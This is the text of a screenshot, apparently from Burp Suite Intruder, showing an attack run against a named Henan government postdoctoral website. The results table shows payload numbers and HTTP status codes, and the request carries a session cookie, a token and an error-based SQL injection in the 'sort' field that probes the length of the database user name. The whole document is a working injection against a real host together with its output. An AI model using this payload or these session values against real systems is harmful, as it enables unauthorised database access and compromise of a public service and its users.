 攻击 保存 列 58. Intruder attack of http://hnpostdoctor.hrss.henan.gov.cn - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
过滤器: 显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
12 21 200 61819 null, Chinese Phone
13 22 200 61819 null, Chinese Phone
14 23 200 61819 null, Chinese Phone
15 24 200 61819 null, Chinese Phone
16 25 200 61819 null, Chinese Phone
17 26 200 61819 null, Chinese Phone
18 27 500 395
19 28 500 395
20 29 500 395
21 30 500 395
Request Response
Pretty 原始 十六进制 \n
5 erupt: Notice
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
7 token: WgIoTEhYtb4S2Tsy
8 Content-Type: application/json
9 Origin: http://hnpostdoctor.hrss.henan.gov.cn
10 Referer: http://hnpostdoctor.hrss.henan.gov.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=01119A51F497945CFBD752CA52D127B9
14 Connection: close
15
16 {
"pageIndex":1,
"pageSize":10,
"sort":"sort/exp(727-length(user()))"
}
Search... 没有匹配
已完成 英